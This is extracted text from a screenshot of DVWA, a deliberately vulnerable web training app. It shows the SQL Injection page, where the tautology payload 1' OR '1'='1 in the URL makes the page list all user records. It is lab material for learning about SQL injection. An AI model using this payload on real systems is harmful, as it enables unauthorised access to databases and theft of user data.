 Damn Vulnerable Web Ap
Settings
/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
ID: 1' OR '1'='1